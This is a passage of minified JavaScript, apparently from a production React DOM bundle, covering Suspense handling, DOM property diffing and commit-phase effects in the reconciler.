t.flags&256?(t.flags&=-257,r=bs(Error(w(422))),Rr(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Vl({mode:"visible",children:r.children},s,0,null),i=Ft(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&pn(t,e.child,null,a),t.child.memoizedState=di(a),t.memoizedState=ui,i);if(!(t.mode&1))return Rr(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(w(419)),r=bs(i,r,void 0),Rr(e,t,a,r)}if(o=(a&e.childLanes)!==0,fe||o){if(r=te,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Ge(e,s),Ie(r,e,s,-1))}return xa(),r=bs(Error(w(421))),Rr(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Qh.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,je=mt(s.nextSibling),Ne=t,V=!0,Oe=null,e!==null&&(Ce[Ee++]=Qe,Ce[Ee++]=Ke,Ce[Ee++]=Dt,Qe=e.id,Ke=e.overflow,Dt=t),t=ua(t,r.children),t.flags|=4096,t)}function ko(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),li(e.return,t,n)}function ks(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Iu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ko(e,n,t);else if(e.tag===19)ko(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(B,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&hl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),ks(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&hl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}ks(t,!0,n,null,i);break;case"together":ks(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ze(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ut|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=xt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=xt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Rh(e,t,n){switch(t.tag){case 3:Ou(t),hn();break;case 5:cu(t);break;case 1:ge(t.type)&&al(t);break;case 4:na(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(ul,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Fu(e,t,n):(D(B,B.current&1),e=Ze(e,t,n),e!==null?e.sibling:null);D(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Iu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,Tu(e,t,n)}return Ze(e,t,n)}var Du,mi,$u,Uu;Du=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};mi=function(){};$u=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Rt(Be.current);var i=null;switch(n){case"input":s=Rs(e,s),r=Rs(e,r),i=[];break;case"select":s=W({},s,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":s=Is(e,s),r=Is(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=sl)}$s(n,r);var a;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var o=s[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Kn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(o=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Uu=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Oh(e,t,n){var r=t.pendingProps;switch(Xi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&il(),ie(t),null;case 3:return r=t.stateNode,fn(),A(xe),A(oe),la(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Mr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(ji(Oe),Oe=null))),mi(e,t),ie(t),null;case 5:ra(t);var s=Rt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)$u(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return ie(t),null}if(e=Rt(Be.current),Mr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Ma(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":Ra(r,i),U("invalid",r)}$s(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",""+o]):Kn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":br(r),Ta(r,i,!0);break;case"textarea":br(r),Oa(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=sl)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=pc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Ae]=t,e[rr]=r,Du(e,t,!1,!1),t.stateNode=e;e:{switch(a=Us(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Ma(e,r),s=Rs(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=W({},r,{value:void 0}),U("invalid",e);break;case"textarea":Ra(e,r),s=Is(e,r),U("invalid",e);break;default:s=r}$s(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?gc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&fc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&qn(e,c):typeof c=="number"&&qn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ri(e,i,c,a))}switch(n){case"input":br(e),Ta(e,r,!1);break;case"textarea":br(e),Oa(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=sl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Uu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Rt(sr.current),Rt(Be.current),Mr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=Ne,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if(A(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&je!==null&&t.mode&1&&!(t.flags&128))lu(),hn(),t.flags|=98560,i=!1;else if(i=Mr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[Ae]=t}else hn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(ji(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?Z===0&&(Z=3):xa())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return fn(),mi(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Ji(t.type._context),ie(t),null;case 17:return ge(t.type)&&il(),ie(t),null;case 19:if(A(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=hl(e),a!==null){for(t.flags|=128,zn(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>gn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=hl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!V)return ie(t),null}else 2*q()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=B.current,D(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return fa(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Fh(e,t){switch(Xi(t),t.tag){case 1:return ge(t.type)&&il(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),A(xe),A(oe),la(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return ra(t),null;case 13:if(A(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));hn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(B),null;case 4:return fn(),null;case 10:return Ji(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var Or=!1,ae=!1,Ih=typeof WeakSet=="function"?WeakSet:Set,C=null;function nn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Q(e,t,r)}else n.current=null}function hi(e,t,n){try{n()}catch(r){Q(e,t,r)}}var So=!1;function Dh(e,t){if(Ys=nl,e=Wc(),Ki(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,f=0,p=e,x=null;t:for(;;){for(var g;p!==n||s!==0&&p.nodeType!==3||(o=a+s),p!==i||r!==0&&p.nodeType!==3||(c=a+r),p.nodeType===3&&(a+=p.nodeValue.length),(g=p.firstChild)!==null;)x=p,p=g;for(;;){if(p===e)break t;if(x===n&&++u===s&&(o=a),x===i&&++f===r&&(c=a),(g=p.nextSibling)!==null)break;p=x,x=p.parentNode}p=g}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Gs={focusedElem:e,selectionRange:n},nl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var N=v.memoizedProps,k=v.memoizedState,m=t.stateNode,d=m.getSnapshotBeforeUpdate(t.elementType===t.type?N:Te(t.type,N),k);m.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(y){Q(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return v=So,So=!1,v}function Bn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&hi(t,n,i)}s=s.next}while(s!==r)}}function Ul(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function pi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Au(e){var t=e.alternate;t!==null&&(e.alternate=null,Au(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[rr],delete t[ei],delete t[jh],delete t[Nh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Vu(e){return e.tag===5||e.tag===3||e.tag===4}function Co(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Vu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function fi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=sl));else if(r!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}function xi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(xi(e,t,n),e=e.sibling;e!==null;)xi(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Bu(e,t,n),n=n.sibling}function Bu(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(Ml,n)}catch{}switch(n.tag){case 5:ae||nn(n,t);case 6:var r=ne,s=Re;ne=null,tt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?gs(e.parentNode,n):e.nodeType===1&&gs(e,n),Zn(e)):gs(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&hi(n,t,a),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!ae&&(nn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){Q(n,t,o)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,tt(e,t,n),ae=r):tt(e,t,n);break;default:tt(e,t,n)}}function Eo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ih),t.forEach(function(r){var s=Kh.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Me(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Re=!1;break e;case 3:ne=o.stateNode.containerInfo,Re=!0;break e;case 4:ne=o.stateNode.containerInfo,Re=!0;break e}o=o.return}if(ne===null)throw Error(w(160));Bu(i,a,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){Q(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Hu(t,e),t=t.sibling}function Hu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Me(t,e),$e(e),r&4){try{Bn(3,e,e.return),Ul(3,e)}catch(N){Q(e,e.return,N)}try{Bn(5,e,e.return)}catch(N){Q(e,e.return,N)}}break;case 1:Me(t,e),$e(e),r&512&&n!==null&&nn(n,n.return);break;case 5:if(Me(t,e),$e(e),r&512&&n!==null&&nn(n,n.return),e.flags&32){var s=e.stateNode;try{qn(s,"")}catch(N){Q(e,e.return,N)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&mc(s,i),Us(o,a);var u=Us(o,i);for(a=0;a<c.length;a+=2){var f=c[a],p=c[a+1];f==="style"?gc(s,p):f==="dangerouslySetInnerHTML"?fc(s,p):f==="children"?qn(s,p):Ri(s,f,p,u)}switch(o){case"input":Os(s,i);break;case"textarea":hc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?ln(s,!!i.multiple,g,!1):x!==!!i.multiple&&(i.defaultValue!=null?ln(s,!!i.multiple,i.defaultValue,!0):ln(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(N){Q(e,e.return,N)}}break;case 6:if(Me(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(w(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(N){Q(e,e.return,N)}}break;case 3:if(Me(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(N){Q(e,e.return,N)}break;case 4:Me(t,e),$e(e);break;case 13:Me(t,e),$e(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ha=q())),r&4&&Eo(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(u=ae)||f,Me(t,e),ae=u):Me(t,e),$e(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(p=C=f;C!==null;){switch(x=C,g=x.child,x.tag){case 0:case 11:case 14:case 15:Bn(4,x,x.return);break;case 1:nn(x,x.return);var v=x.stateNode;if(typeof v.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(N){Q(r,n,N)}}break;case 5:nn(x,x.return);break;case 22:if(x.memoizedState!==null){_o(p);continue}}g!==null?(g.return=x,C=g):_o(p)}f=f.sibling}e:for(f=null,p=e;;){if(p.tag===5){if(f===null){f=p;try{s=p.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=p.stateNode,c=p.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=xc("display",a))}catch(N){Q(e,e.return,N)}}}else if(p.tag===6){if(f===null)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(N){Q(e,e.return,N)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;f===p&&(f=null),p=p.return}f===p&&(f=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Me(t,e),$e(e),r&4&&Eo(e);break;case 21:break;default:Me(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Vu(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(qn(s,""),r.flags&=-33);var i=Co(e);xi(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=Co(e);fi(e,o,a);break;default:throw Error(w(161))}}catch(c){Q(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function $h(e,t,n){C=e,Wu(e)}function Wu(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Or;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Or;var u=ae;if(Or=a,(ae=c)&&!u)for(C=s;C!==null;)a=C,c=a.child,a.tag===22&&a.memoizedState!==null?Lo(s):c!==null?(c.return=a,C=c):Lo(s);for(;i!==null;)C=i,Wu(i),i=i.sibling;C=s,Or=o,ae=u}Po(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):Po(e)}}function Po(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Ul(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&mo(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}mo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var f=u.memoizedState;if(f!==null){var p=f.dehydrated;p!==null&&Zn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ae||t.flags&512&&pi(t)}catch(x){Q(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function _o(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function Lo(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Ul(4,t)}catch(c){Q(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){Q(t,s,c)}}var i=t.return;try{pi(t)}catch(c){Q(t,i,c)}break;case 5:var a=t.return;try{pi(t)}catch(c){Q(t,a,c)}}}catch(c){Q(t,t.return,c)}if(t===e){C=null;break}var o=t.sibling;if(o!==null){o.return=t.return,C=o;break}C=t.return}}var Uh=Math.ceil,xl=et.ReactCurrentDispatcher,da=et.ReactCurrentOwner,_e=et.ReactCurrentBatchConfig,F=0,te=null,X=null,re=0,ve=0,rn=bt(0),Z=0,cr=null,Ut=0,Al=0,ma=0,Hn=null,pe=null,ha=0,gn=1/0,He=null,gl=!1,gi=null,pt=null,Fr=!1,at=null,yl=0,Wn=0,yi=null,Kr=-1,qr=0;function ue(){return F&6?q():Kr!==-1?Kr:Kr=q()}function ft(e){return e.mode&1?F&2&&re!==0?re&-re:bh.transition!==null?(qr===0&&(qr=_c()),qr):(e=I,e!==0||(e=window.event,e=e===void 0?16:Fc(e.type)),e):1}function Ie(e,t,n,r){if(50<Wn)throw 